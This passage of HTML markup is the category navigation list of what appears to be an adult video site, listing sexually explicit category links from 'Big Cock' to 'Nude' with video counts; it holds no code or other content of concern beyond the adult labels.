                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Cock <span>(7180)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Tits <span>(14271)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bikini <span>(1184)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexual <span>(1142)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/198/Bizarre/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bizarre <span>(1041)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>(6429)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/124/Blindfolded/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blindfolded <span>(649)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>(9630)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(25373)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213/Bondage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bondage <span>(3744)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/19/Boobs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Boobs <span>(7141)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/142/Boots/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Boots <span>(1064)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/218/Booty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Booty <span>(1803)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/111/Bottle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bottle <span>(620)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/138/Bra/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bra <span>(1042)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brazilian <span>(1082)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bride <span>(668)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <i class="la la-tag"></i> British <span>(1650)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brunette <span>(10176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>(1086)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Busty <span>(5168)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> CFNM <span>(1180)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cameltoe <span>(942)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartoon <span>(1345)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>(1620)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Celebrity <span>(1255)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cheerleader <span>(832)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10878980/Chinese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Chinese <span>(1150)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/217/Clit/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Clit <span>(1053)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Close Up <span>(2387)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/168/Club/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Club <span>(1038)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/179/Coed/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Coed <span>(1031)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>(2465)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>(1498)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/189/Cougar/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cougar <span>(1066)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>(2118)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>(3040)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/30/Crossdresser/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Crossdresser <span>(1112)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(1819)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/109/Cucumber/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cucumber <span>(538)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/252/Cum/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cum <span>(3021)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cum In Mouth <span>(1543)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>(10835)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/237/Cute/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cute <span>(1987)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Czech <span>(1315)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/121/Dating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dating <span>(374)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deep throat <span>(5584)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/248/Dick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dick <span>(7453)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>(4483)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doctor <span>(1233)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doggystyle <span>(5852)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/197/Domination/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Domination <span>(2232)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/191/Dominatrix/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dominatrix <span>(987)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dorm <span>(897)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Double Penetration <span>(1522)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/225/Drilled/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drilled <span>(1027)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/137/Dutch/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dutch <span>(1052)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/55705615/Ebony/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ebony <span>(1929)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/113/Electrified/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Electrified <span>(113)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>(1014)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotic <span>(1382)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/134/Escort/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Escort <span>(1017)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/227/European/popular/1/" target="_self">
                                    <i class="la la-tag"></i> European <span>(6263)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/126/Exhibitionists/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Exhibitionists <span>(680)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/194/Exotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Exotic <span>(1040)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/195/Face Fucked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Fucked <span>(823)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Sitting <span>(782)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/242/Facial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Facial <span>(4783)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/84475912/Fat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fat <span>(1261)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Feet <span>(1100)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/157483017/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>(1706)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>(3181)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetish <span>(5608)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/171/Ffm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ffm <span>(1106)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/240/Fingering/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fingering <span>(4807)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(1924)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>(1850)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/133/Fitness/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fitness <span>(1028)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/200/Flasher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Flasher <span>(1366)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>(1089)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/174/French/popular/1/" target="_self">
                                    <i class="la la-tag"></i> French <span>(1334)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/259/Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fucking <span>(8012)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/192/Gagging/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gagging <span>(1091)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>(3796)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/193/German/popular/1/" target="_self">
                                    <i class="la la-tag"></i> German <span>(2428)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/46/Girlfriend/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Girlfriend <span>(2407)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209/Glamour/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glamour <span>(1032)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glasses <span>(1515)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gloryhole <span>(1136)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/120/Golden Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Golden Shower <span>(212)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/138084417/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(1531)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(1533)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/254/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Group Sex <span>(3188)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(3056)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(5533)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/52/Hardcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hardcore <span>(15661)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(1783)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cam <span>(1176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> High Heels <span>(1942)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(4447)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/119/Hospital/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hospital <span>(849)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/151/Hotel/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hotel <span>(1130)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/183/Housewife/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Housewife <span>(1335)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/185/Humiliation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Humiliation <span>(1228)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/107/Hungarian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hungarian <span>(871)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/148/Husband/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Husband <span>(1141)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indian <span>(4353)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/167/Insertion/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Insertion <span>(837)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>(5023)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/115/Interview/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interview <span>(1031)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/154/Italian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Italian <span>(1179)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Japanese <span>(4711)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/131/Jeans/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jeans <span>(709)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/216/Jerking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jerking <span>(1033)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/219/Jizz/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jizz <span>(1072)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/186/Juggs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Juggs <span>(1034)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/231/Juicy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Juicy <span>(1176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207/Kinky/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kinky <span>(1106)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208/Kissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kissing <span>(1866)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/156/Kitchen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kitchen <span>(1061)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/149/Knockers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Knockers <span>(344)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10747908/Korean /popular/1/" target="_self">
                                    <i class="la la-tag"></i> Korean  <span>(1278)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>(1135)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latina <span>(4093)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/178/Legs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Legs <span>(1049)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbian <span>(5958)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/129/Lezdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lezdom <span>(1022)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/243/Lick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lick <span>(1287)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lingerie <span>(3742)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> MILF <span>(12688)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Machine Fucking <span>(574)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/146/Maid/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Maid <span>(1098)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/104/Maledom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Maledom <span>(1036)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>(2142)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>(1572)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(8950)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/125/Medical/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Medical <span>(875)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/173/Melons/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Melons <span>(692)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mexican <span>(1036)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Midget <span>(422)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/196/Missionary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Missionary <span>(1168)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/68/Mistress/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mistress <span>(1761)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/150/Mmf/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mmf <span>(1091)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/140/Nerdy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nerdy <span>(1031)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nipples <span>(1351)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/239/Nude/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nude <span>(1082)</span>
                                </a>
